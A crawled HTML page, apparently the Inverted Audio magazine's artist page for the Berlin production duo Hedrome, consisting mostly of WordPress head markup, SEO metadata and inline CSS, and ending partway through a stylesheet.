

--- FILE ---
content_type: text/html
request_url: https://inverted-audio.com/artist/hedrome/
body_size: 21783
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hedrome - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/b119a8924656c36ad7420e961596c041.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/hedrome/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hedrome - Inverted Audio" />
	<meta property="og:description" content="Berlin-based production duo operating the Blanksheet imprint." />
	<meta property="og:url" content="https://inverted-audio.com/artist/hedrome/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/hedrome/","url":"https://inverted-audio.com/artist/hedrome/","name":"Hedrome - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/hedrome/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/hedrome/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/hedrome/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/hedrome/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2018/04/Hedrome-Cover.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/hedrome/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Hedrome"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Hedrome Artist Feed" href="https://inverted-audio.com/artist/hedrome/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
